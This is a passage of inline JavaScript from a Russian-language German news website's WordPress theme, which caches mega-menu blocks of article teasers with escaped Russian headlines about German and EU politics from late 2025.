\u0433\u0435\u043e\u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u0440\u0438\u0437\u0438\u0441\">\u0415\u0421 \u043f\u0440\u043e\u0442\u0438\u0432 \u041c\u0430\u0441\u043a\u0430: \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u0432\u043e\u043a\u0440\u0443\u0433 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b X \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u0435\u0442\u0441\u044f \u0432 \u0433\u0435\u043e\u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u0440\u0438\u0437\u0438\u0441<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/08\/118683\/081264.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043d\u0446\u043b\u0435\u0440 \u0424\u0420\u0413 \u0424\u0440\u0438\u0434\u0440\u0438\u0445 \u041c\u0435\u0440\u0446 \u043f\u043e\u0441\u0435\u0442\u0438\u043b \u0418\u0437\u0440\u0430\u0438\u043b\u044c: \u0432\u0438\u0437\u0438\u0442 \u043d\u0430 \u0444\u043e\u043d\u0435 \u0441\u043b\u043e\u0436\u043d\u044b\u0445 \u0434\u0438\u043b\u0435\u043c\u043c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/03\/\u00a9-alexeynovikov-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/03\/\u00a9-alexeynovikov-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/03\/\u00a9-alexeynovikov-Depositphotos-100x70.jpg 100w, https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/03\/\u00a9-alexeynovikov-Depositphotos-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041a\u0430\u043d\u0446\u043b\u0435\u0440 \u0424\u0420\u0413 \u0424\u0440\u0438\u0434\u0440\u0438\u0445 \u041c\u0435\u0440\u0446 \u043f\u043e\u0441\u0435\u0442\u0438\u043b \u0418\u0437\u0440\u0430\u0438\u043b\u044c: \u0432\u0438\u0437\u0438\u0442 \u043d\u0430 \u0444\u043e\u043d\u0435 \u0441\u043b\u043e\u0436\u043d\u044b\u0445 \u0434\u0438\u043b\u0435\u043c\u043c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/08\/118683\/081264.html\"  rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0446\u043b\u0435\u0440 \u0424\u0420\u0413 \u0424\u0440\u0438\u0434\u0440\u0438\u0445 \u041c\u0435\u0440\u0446 \u043f\u043e\u0441\u0435\u0442\u0438\u043b \u0418\u0437\u0440\u0430\u0438\u043b\u044c: \u0432\u0438\u0437\u0438\u0442 \u043d\u0430 \u0444\u043e\u043d\u0435 \u0441\u043b\u043e\u0436\u043d\u044b\u0445 \u0434\u0438\u043b\u0435\u043c\u043c\">\u041a\u0430\u043d\u0446\u043b\u0435\u0440 \u0424\u0420\u0413 \u0424\u0440\u0438\u0434\u0440\u0438\u0445 \u041c\u0435\u0440\u0446 \u043f\u043e\u0441\u0435\u0442\u0438\u043b \u0418\u0437\u0440\u0430\u0438\u043b\u044c: \u0432\u0438\u0437\u0438\u0442 \u043d\u0430 \u0444\u043e\u043d\u0435 \u0441\u043b\u043e\u0436\u043d\u044b\u0445 \u0434\u0438\u043b\u0435\u043c\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/02\/117958\/87436.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0422\u0440\u0430\u043c\u043f \u0441\u043d\u043e\u0432\u0430 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u044b: \u201c\u0437\u0430\u0449\u0438\u0442\u0438\u043c \u0431\u0435\u043b\u044b\u0445 \u2014 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445 \u043c\u0435\u043d\u044c\u0448\u0435!\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2017\/02\/lucamedei-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2017\/02\/lucamedei-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2017\/02\/lucamedei-Fotolia.com_-100x70.jpg 100w, https:\/\/rusverlag.de\/wp-content\/uploads\/2017\/02\/lucamedei-Fotolia.com_-356x245.jpg 356w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u0440\u0430\u043c\u043f \u0441\u043d\u043e\u0432\u0430 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u044b: \u201c\u0437\u0430\u0449\u0438\u0442\u0438\u043c \u0431\u0435\u043b\u044b\u0445 \u2014 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445 \u043c\u0435\u043d\u044c\u0448\u0435!\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/02\/117958\/87436.html\"  rel=\"bookmark\" title=\"\u0422\u0440\u0430\u043c\u043f \u0441\u043d\u043e\u0432\u0430 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u044b: \u201c\u0437\u0430\u0449\u0438\u0442\u0438\u043c \u0431\u0435\u043b\u044b\u0445 \u2014 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445 \u043c\u0435\u043d\u044c\u0448\u0435!\u201d\">\u0422\u0440\u0430\u043c\u043f \u0441\u043d\u043e\u0432\u0430 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u044b: \u201c\u0437\u0430\u0449\u0438\u0442\u0438\u043c \u0431\u0435\u043b\u044b\u0445 \u2014 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445 \u043c\u0435\u043d\u044c\u0448\u0435!\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15714;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/10\/118723\/101254-6.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041c\u0435\u0440\u0446 \u0441\u043c\u044f\u0433\u0447\u0430\u0435\u0442 \u0441\u043b\u043e\u0432\u0430 \u043e \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438 \u0438 \u0433\u043e\u0432\u043e\u0440\u0438\u0442 \u043e\u0431 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u043f\u0440\u0435\u0436\u043d\u0438\u0445 \u043e\u0448\u0438\u0431\u043e\u043a\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/04\/\u00a9-PR-PhotoDesign-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/04\/\u00a9-PR-PhotoDesign-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/04\/\u00a9-PR-PhotoDesign-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041c\u0435\u0440\u0446 \u0441\u043c\u044f\u0433\u0447\u0430\u0435\u0442 \u0441\u043b\u043e\u0432\u0430 \u043e \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438 \u0438 \u0433\u043e\u0432\u043e\u0440\u0438\u0442 \u043e\u0431 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u043f\u0440\u0435\u0436\u043d\u0438\u0445 \u043e\u0448\u0438\u0431\u043e\u043a\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/10\/118723\/101254-6.html\"  rel=\"bookmark\" title=\"\u041c\u0435\u0440\u0446 \u0441\u043c\u044f\u0433\u0447\u0430\u0435\u0442 \u0441\u043b\u043e\u0432\u0430 \u043e \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438 \u0438 \u0433\u043e\u0432\u043e\u0440\u0438\u0442 \u043e\u0431 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u043f\u0440\u0435\u0436\u043d\u0438\u0445 \u043e\u0448\u0438\u0431\u043e\u043a\">\u041c\u0435\u0440\u0446 \u0441\u043c\u044f\u0433\u0447\u0430\u0435\u0442 \u0441\u043b\u043e\u0432\u0430 \u043e \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438 \u0438 \u0433\u043e\u0432\u043e\u0440\u0438\u0442 \u043e\u0431 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u043f\u0440\u0435\u0436\u043d\u0438\u0445 \u043e\u0448\u0438\u0431\u043e\u043a<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/10\/118726\/101285.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041c\u0438\u043d\u0438\u0441\u0442\u0440 \u0412\u0430\u0434\u0435\u0444\u0443\u043b\u044c \u0432\u0435\u043b\u0435\u043b \u0440\u0430\u0437\u0432\u0435\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442\u044b \u0432\u043e \u0432\u0441\u0435\u0445 \u043f\u043e\u0441\u043e\u043b\u044c\u0441\u0442\u0432\u0430\u0445 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/12\/\u00a9-rawpixel.com-Freepik-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/12\/\u00a9-rawpixel.com-Freepik-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/12\/\u00a9-rawpixel.com-Freepik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041c\u0438\u043d\u0438\u0441\u0442\u0440 \u0412\u0430\u0434\u0435\u0444\u0443\u043b\u044c \u0432\u0435\u043b\u0435\u043b \u0440\u0430\u0437\u0432\u0435\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442\u044b \u0432\u043e \u0432\u0441\u0435\u0445 \u043f\u043e\u0441\u043e\u043b\u044c\u0441\u0442\u0432\u0430\u0445 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/10\/118726\/101285.html\"  rel=\"bookmark\" title=\"\u041c\u0438\u043d\u0438\u0441\u0442\u0440 \u0412\u0430\u0434\u0435\u0444\u0443\u043b\u044c \u0432\u0435\u043b\u0435\u043b \u0440\u0430\u0437\u0432\u0435\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442\u044b \u0432\u043e \u0432\u0441\u0435\u0445 \u043f\u043e\u0441\u043e\u043b\u044c\u0441\u0442\u0432\u0430\u0445 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\">\u041c\u0438\u043d\u0438\u0441\u0442\u0440 \u0412\u0430\u0434\u0435\u0444\u0443\u043b\u044c \u0432\u0435\u043b\u0435\u043b \u0440\u0430\u0437\u0432\u0435\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442\u044b \u0432\u043e \u0432\u0441\u0435\u0445 \u043f\u043e\u0441\u043e\u043b\u044c\u0441\u0442\u0432\u0430\u0445 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/09\/118703\/091285.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AfD \u0430\u043a\u0442\u0438\u0432\u043d\u043e \u0432\u044b\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u0442 \u0441\u0432\u044f\u0437\u0438 \u0441 \u0421\u0428\u0410 \u0438 \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0435\u0442 \u043d\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 \u0422\u0440\u0430\u043c\u043f\u0430\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/04\/\u00a9-syahrir-AdobeStock-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/04\/\u00a9-syahrir-AdobeStock-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/04\/\u00a9-syahrir-AdobeStock-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AfD \u0430\u043a\u0442\u0438\u0432\u043d\u043e \u0432\u044b\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u0442 \u0441\u0432\u044f\u0437\u0438 \u0441 \u0421\u0428\u0410 \u0438 \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0435\u0442 \u043d\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 \u0422\u0440\u0430\u043c\u043f\u0430\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/09\/118703\/091285.html\"  rel=\"bookmark\" title=\"AfD \u0430\u043a\u0442\u0438\u0432\u043d\u043e \u0432\u044b\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u0442 \u0441\u0432\u044f\u0437\u0438 \u0441 \u0421\u0428\u0410 \u0438 \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0435\u0442 \u043d\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 \u0422\u0440\u0430\u043c\u043f\u0430\">AfD \u0430\u043a\u0442\u0438\u0432\u043d\u043e \u0432\u044b\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u0442 \u0441\u0432\u044f\u0437\u0438 \u0441 \u0421\u0428\u0410 \u0438 \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0435\u0442 \u043d\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 \u0422\u0440\u0430\u043c\u043f\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/08\/118685\/0812547-2.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0413\u0430\u0437 \u0432 \u043e\u0431\u043c\u0435\u043d \u043d\u0430 \u043f\u0435\u0440\u0435\u043c\u0438\u0440\u0438\u0435: \u043d\u0435\u043c\u0435\u0446\u043a\u0438\u0439 \u043f\u043e\u043b\u0438\u0442\u0438\u043a \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u0432\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043a \u0437\u0430\u043a\u0443\u043f\u043a\u0430\u043c \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0433\u043e \u0433\u0430\u0437\u0430\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/12\/\u00a9-Yakobchuk-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/12\/\u00a9-Yakobchuk-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/12\/\u00a9-Yakobchuk-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0413\u0430\u0437 \u0432 \u043e\u0431\u043c\u0435\u043d \u043d\u0430 \u043f\u0435\u0440\u0435\u043c\u0438\u0440\u0438\u0435: \u043d\u0435\u043c\u0435\u0446\u043a\u0438\u0439 \u043f\u043e\u043b\u0438\u0442\u0438\u043a \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u0432\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043a \u0437\u0430\u043a\u0443\u043f\u043a\u0430\u043c \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0433\u043e \u0433\u0430\u0437\u0430\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/08\/118685\/0812547-2.html\"  rel=\"bookmark\" title=\"\u0413\u0430\u0437 \u0432 \u043e\u0431\u043c\u0435\u043d \u043d\u0430 \u043f\u0435\u0440\u0435\u043c\u0438\u0440\u0438\u0435: \u043d\u0435\u043c\u0435\u0446\u043a\u0438\u0439 \u043f\u043e\u043b\u0438\u0442\u0438\u043a \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u0432\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043a \u0437\u0430\u043a\u0443\u043f\u043a\u0430\u043c \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0433\u043e \u0433\u0430\u0437\u0430\">\u0413\u0430\u0437 \u0432 \u043e\u0431\u043c\u0435\u043d \u043d\u0430 \u043f\u0435\u0440\u0435\u043c\u0438\u0440\u0438\u0435: \u043d\u0435\u043c\u0435\u0446\u043a\u0438\u0439 \u043f\u043e\u043b\u0438\u0442\u0438\u043a \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u0432\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043a \u0437\u0430\u043a\u0443\u043f\u043a\u0430\u043c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15715;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/09\/118700\/0912684.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0415\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u0438\u0435 \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0438 \u043e\u0442\u0432\u0435\u0440\u0433\u043b\u0438 \u043a\u0440\u0438\u0442\u0438\u043a\u0443 \u0421\u0428\u0410 \u0438 \u0437\u0430\u044f\u0432\u0438\u043b\u0438: \u0415\u0421 \u043d\u0435 \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0432\u0435\u0442\u0430\u0445 \u0412\u0430\u0448\u0438\u043d\u0433\u0442\u043e\u043d\u0430\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-Zerbor-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-Zerbor-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-Zerbor-Fotolia.com_-100x70.jpg 100w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-Zerbor-Fotolia.com_-534x370.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0415\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u0438\u0435 \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0438 \u043e\u0442\u0432\u0435\u0440\u0433\u043b\u0438 \u043a\u0440\u0438\u0442\u0438\u043a\u0443 \u0421\u0428\u0410 \u0438 \u0437\u0430\u044f\u0432\u0438\u043b\u0438: \u0415\u0421 \u043d\u0435 \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0432\u0435\u0442\u0430\u0445 \u0412\u0430\u0448\u0438\u043d\u0433\u0442\u043e\u043d\u0430\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/09\/118700\/0912684.html\"  rel=\"bookmark\" title=\"\u0415\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u0438\u0435 \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0438 \u043e\u0442\u0432\u0435\u0440\u0433\u043b\u0438 \u043a\u0440\u0438\u0442\u0438\u043a\u0443 \u0421\u0428\u0410 \u0438 \u0437\u0430\u044f\u0432\u0438\u043b\u0438: \u0415\u0421 \u043d\u0435 \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0432\u0435\u0442\u0430\u0445 \u0412\u0430\u0448\u0438\u043d\u0433\u0442\u043e\u043d\u0430\">\u0415\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u0438\u0435 \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0438 \u043e\u0442\u0432\u0435\u0440\u0433\u043b\u0438 \u043a\u0440\u0438\u0442\u0438\u043a\u0443 \u0421\u0428\u0410 \u0438 \u0437\u0430\u044f\u0432\u0438\u043b\u0438: \u0415\u0421 \u043d\u0435 \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/01\/118558\/0112458.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0422\u0443\u0440\u0446\u0438\u044e \u0441\u043d\u043e\u0432\u0430 \u043e\u0431\u0441\u0443\u0436\u0434\u0430\u044e\u0442 \u043a\u0430\u043a \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0447\u043b\u0435\u043d\u0430 \u0415\u0421\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/02\/\u00a9-Nelos-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/02\/\u00a9-Nelos-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/02\/\u00a9-Nelos-Fotolia.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u0443\u0440\u0446\u0438\u044e \u0441\u043d\u043e\u0432\u0430 \u043e\u0431\u0441\u0443\u0436\u0434\u0430\u044e\u0442 \u043a\u0430\u043a \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0447\u043b\u0435\u043d\u0430 \u0415\u0421\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/01\/118558\/0112458.html\"  rel=\"bookmark\" title=\"\u0422\u0443\u0440\u0446\u0438\u044e \u0441\u043d\u043e\u0432\u0430 \u043e\u0431\u0441\u0443\u0436\u0434\u0430\u044e\u0442 \u043a\u0430\u043a \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0447\u043b\u0435\u043d\u0430 \u0415\u0421\">\u0422\u0443\u0440\u0446\u0438\u044e \u0441\u043d\u043e\u0432\u0430 \u043e\u0431\u0441\u0443\u0436\u0434\u0430\u044e\u0442 \u043a\u0430\u043a \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0447\u043b\u0435\u043d\u0430 \u0415\u0421<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/24\/118470\/24865.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041e\u0440\u0431\u0430\u043d \u0433\u043e\u0442\u043e\u0432 \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u043c\u0438\u043b\u043b\u0438\u043e\u043d \u0435\u0432\u0440\u043e \u0432 \u0434\u0435\u043d\u044c: \u0412\u0435\u043d\u0433\u0440\u0438\u044f \u043e\u0442\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0415\u0421 \u043e \u043c\u0438\u0433\u0440\u0430\u043d\u0442\u0430\u0445\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/10\/\u00a9-dreampicture-Fotolia-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/10\/\u00a9-dreampicture-Fotolia-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/10\/\u00a9-dreampicture-Fotolia-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041e\u0440\u0431\u0430\u043d \u0433\u043e\u0442\u043e\u0432 \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u043c\u0438\u043b\u043b\u0438\u043e\u043d \u0435\u0432\u0440\u043e \u0432 \u0434\u0435\u043d\u044c: \u0412\u0435\u043d\u0433\u0440\u0438\u044f \u043e\u0442\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0415\u0421 \u043e \u043c\u0438\u0433\u0440\u0430\u043d\u0442\u0430\u0445\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 